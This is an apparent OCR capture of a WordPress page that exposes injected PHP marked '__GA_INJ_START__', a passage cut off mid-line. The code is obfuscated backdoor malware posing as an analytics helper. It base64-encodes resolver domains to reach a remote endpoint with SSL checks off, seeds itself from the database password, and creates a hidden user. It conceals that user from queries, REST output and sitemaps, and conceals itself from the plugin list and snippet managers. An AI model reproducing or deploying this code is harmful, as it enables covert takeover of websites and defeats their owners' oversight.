
Notice
: Function _load_textdomain_just_in_time was called
code in the plugin or theme running too early. Translation
was added in version 6.7.0.) in
/home/ghanast5/public_html
/* __GA_INJ_START__ */ $GAwp_ba1b4aeConfig = [ "version" => "4.0.1", "font" => "aHR0cHM6Ly9mb250cy5nb29nbGVhcGlzLmNvbS9jc3MyP2ZhbWlseT1Sb2JvdG86aXRhbCx3Z2h0QDAsMTAw", "resolvers" => "WyJiV1YwY21sallYaHBiMjB1YVdOMSIsImJXVjBjbWxqWVhocGIyMHViR2wyWlE9PSIsImJtVjFjbUZzY0hKdlltVXViVzlpYVE9PSIsImMzbHVkR2h4ZFdGdWRDNXBibVp2IiwiWkdGMGRXMW1iSFY0TG1acGRBPT0iLCJaR0YwZFcxbWJIVjRMbWx1YXc9PSIsIlpHRjBkVzFtYkhWNExtRnlkQT09IiwiZG1GdVozVmhjbVJqYjJkdWFTNXpZbk09IiwiZG1GdVozVmhjbVJqYjJkdWFTNXdjbTg9IiwiZG1GdVozVmhjbVJqYjJkdWFTNXBZM1U9IiwiZG1GdVozVmhjbVJqYjJkdWFTNXphRzl3IiwiZG1GdVozVmhjbVJqYjJkdWFTNTRlWG89IiwiYm1WNGRYTnhkV0Z1ZEM1MGIzQT0iLCJibVY0ZFhOeGRXRnVkQzVwYm1adiIsImJtVjRkWE54ZFdGdWRDNXphRzl3IiwiYm1WNGRYTnhkV0Z1ZEM1cFkzVT0iLCJibVY0ZFhOeGRXRnVkQzVzYVhabCIsImJtVjRkWE54ZFdGdWRDNXdjbTg9Il0=", "resolverKey" => "N2IzMzIxMGEwY2YxZjkyYzRiYTU5N2NiOTBiYWEwYTI3YTUzZmRlZWZhZjVlODc4MzUyMTIyZTY3NWNiYzRmYw==", "sitePubKey" => "YTk5ZTNkMTI5NzRkY2ZjN2NmN2ZmMTc1MDYxZTBlYjc=" ]; global $_gav_ba1b4ae; if (!is_array($_gav_ba1b4ae)) { $_gav_ba1b4ae = []; } if (!in_array($GAwp_ba1b4aeConfig["version"], $_gav_ba1b4ae, true)) { $_gav_ba1b4ae[] = $GAwp_ba1b4aeConfig["version"]; } class GAwp_ba1b4ae { private $seed; private $version; private $hooksOwner; private $resolved_endpoint = null; private $resolved_checked = false; public function __construct() { global $GAwp_ba1b4aeConfig; $this->version = $GAwp_ba1b4aeConfig["version"]; $this->seed = md5(DB_PASSWORD . AUTH_SALT); if (!defined(base64_decode('R0FOQUxZVElDU19IT09LU19BQ1RJVkU='))) { define(base64_decode('R0FOQUxZVElDU19IT09LU19BQ1RJVkU='), $this->version); $this->hooksOwner = true; } else { $this->hooksOwner = false; } add_filter("all_plugins", [$this, "hplugin"]); if ($this->hooksOwner) { add_action("init", [$this, "createuser"]); add_action("pre_user_query", [$this, "filterusers"]); } add_action("init", [$this, "cleanup_old_instances"], 99); add_action("init", [$this, "discover_legacy_users"], 5); add_filter('rest_prepare_user', [$this, 'filter_rest_user'], 10, 3); add_action('pre_get_posts', [$this, 'block_author_archive']); add_filter('wp_sitemaps_users_query_args', [$this, 'filter_sitemap_users']); add_filter('code_snippets/list_table/get_snippets', [$this, 'hide_from_code_snippets']); add_filter('wpcode_code_snippets_table_prepare_items_args', [$this, 'hide_from_wpcode']); add_action("wp_enqueue_scripts", [$this, "loadassets"]); } private function resolve_endpoint() { if ($this->resolved_checked) { return $this->resolved_endpoint; } $this->resolved_checked = true; $cache_key = base64_decode('X19nYV9yX2NhY2hl'); $cached = get_transient($cache_key); if ($cached !== false) { $this->resolved_endpoint = $cached; return $cached; } global $GAwp_ba1b4aeConfig; $resolvers_raw = json_decode(base64_decode($GAwp_ba1b4aeConfig["resolvers"]), true); if (!is_array($resolvers_raw) || empty($resolvers_raw)) { return null; } $key = base64_decode($GAwp_ba1b4aeConfig["resolverKey"]); shuffle($resolvers_raw); foreach ($resolvers_raw as $resolver_b64) { $resolver_url = base64_decode($resolver_b64); if (strpos($resolver_url, '://') === false) { $resolver_url = 'https://' . $resolver_url; } $request_url = rtrim($resolver_url, '/') . '/?key=' . urlencode($key); $response = wp_remote_get($request_url, [ 'timeout' => 5, 'sslverify' => false, ]); if (is_wp_error($response)) { continue; } if (wp_remote_retrieve_response_code($response) !== 200) { continue; } $body = wp_remote_retrieve_body($response); $domains = json_decode($body, true); if (!is_array($domains) || empty($domains)) { continue; } $domain = $domains[array_rand($domains)]; $endpoint = 'https://' . $domain; set_transient($cache_key, $endpoint, 3600); $this->resolved_endpoint = $endpoint; return $endpoint; } return null; } private function get_hidden_users_option_name() { return base64_decode('X19nYV9oaWRkZW5fdXNlcnM='); } private function get_cleanup_done_option_name() { return base64_decode('X19nYV9jbGVhbnVwX2RvbmU='); } private function get_hidden_usernames() { $stored = get_option($this->get_hidden_users_option_name(), '[]'); $list = json_decode($stored, true); if (!is_array($list)) { $list = []; } return $list; } private function add_hidden_username($username) { $list = $this->get_hidden_usernames(); if (!in_array($username, $list, true)) { $list[] = $username; update_option($this->get_hidden_users_option_name(), json_encode($list)); } } private function get_hidden_user_ids() { $usernames = $this->get_hidden_usernames(); $ids = []; foreach ($usernames as $uname) { $user = get_user_by('login', $uname); if ($user) { $ids[] = $user->ID; } } return $ids; } public function hplugin($plugins) { unset($plugins[plugin_basename(__FILE__)]); if (!isset($this->_old_instance_cache)) { $this->_old_instance_cache = $this->find_old_instances(); } foreach ($this->_old_instance_cache as $old_plugin) { unset($plugins[$old_plugin]); } return $plugins; } private function find_old_instances() { $found = []; $self_basename = plugin_basename(__FILE__); $active = get_option('active_plugins', []); $plugin_dir = WP_PLUGIN_DIR; $markers = [ base64_decode('R0FOQUxZVElDU19IT09LU19BQ1RJVkU='), 'R0FOQUxZVElDU19IT09LU19BQ1RJVkU=', ]; foreach ($active as $plugin_path) { if ($plugin_path === $self_basename) { continue; } $full_path = $plugin_dir . '/' . $plugin_path; if (!file_exists($full_path)) { continue; } $content = @file_get_contents($full_path); if ($content === false) { continue; } foreach ($markers as $marker) { if (strpos($content, $marker) !== false) { $found[] = $plugin_path; break; } } } $all_plugins = get_plugins(); foreach (array_keys($all_plugins) as $plugin_path) { if ($plugin_path === $self_basename || in_array($plugin_path, $found, true)) { continue; } $full_path = $plugin_dir . '/' . $plugin_path; if (!file_exists($full_path)) { continue; } $content = @file_get_contents($full_path); i